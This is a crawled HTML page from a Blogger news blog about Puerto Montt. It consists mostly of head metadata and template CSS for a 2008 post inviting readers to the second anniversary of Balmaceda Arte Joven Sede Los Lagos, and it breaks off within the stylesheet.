

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2008/12/2-aniversario-balmaceda-arte-joven-sede.html
body_size: 37299
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2008/12/2-aniversario-balmaceda-arte-joven-sede.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/3883517228038253120/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji2yX0UrXQMj0UwA_jZnRHmVx2YKd7TI11irDdANEE2F91zviGHi6DccIINY8sKY7u7kazPcO44gEQ79cZm-xVAWzuwhkoNpLu_0mbCy5SOjPNBzFrJRSbKrMukOyKuIx63n1u/s400/INVITACI%C3%93N+ANIVERSARIO+BALMACEDA+ARTE+JOVEN.jpg' rel='image_src'/>
<meta content='http://puertomontt.blogspot.com/2008/12/2-aniversario-balmaceda-arte-joven-sede.html' property='og:url'/>
<meta content='2º Aniversario Balmaceda Arte Joven Sede Los Lagos' property='og:title'/>
<meta content='Junto con saludarlos  cordialmente, adjunto invitación para nuestro 2º Aniversario Balmaceda Arte Joven Sede Los Lagos. Los esperamos este v...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji2yX0UrXQMj0UwA_jZnRHmVx2YKd7TI11irDdANEE2F91zviGHi6DccIINY8sKY7u7kazPcO44gEQ79cZm-xVAWzuwhkoNpLu_0mbCy5SOjPNBzFrJRSbKrMukOyKuIx63n1u/w1200-h630-p-k-no-nu/INVITACI%C3%93N+ANIVERSARIO+BALMACEDA+ARTE+JOVEN.jpg' property='og:image'/>
<title>
2º Aniversario Balmaceda Arte Joven Sede Los Lagos
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='2º Aniversario Balmaceda Arte Joven Sede Los Lagos' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2008/12/2-aniversario-balmaceda-arte-joven-sede.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji2yX0UrXQMj0UwA_jZnRHmVx2YKd7TI11irDdANEE2F91zviGHi6DccIINY8sKY7u7kazPcO44gEQ79cZm-xVAWzuwhkoNpLu_0mbCy5SOjPNBzFrJRSbKrMukOyKuIx63n1u/s400/INVITACI%C3%93N+ANIVERSARIO+BALMACEDA+ARTE+JOVEN.jpg' property='og:image'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='2º Aniversario Balmaceda Arte Joven Sede Los Lagos' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji2yX0UrXQMj0UwA_jZnRHmVx2YKd7TI11irDdANEE2F91zviGHi6DccIINY8sKY7u7kazPcO44gEQ79cZm-xVAWzuwhkoNpLu_0mbCy5SOjPNBzFrJRSbKrMukOyKuIx63n1u/s400/INVITACI%C3%93N+ANIVERSARIO+BALMACEDA+ARTE+JOVEN.jpg' name='twitter:image'/>
<meta content='2º Aniversario Balmaceda Arte Joven Sede Los Lagos' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
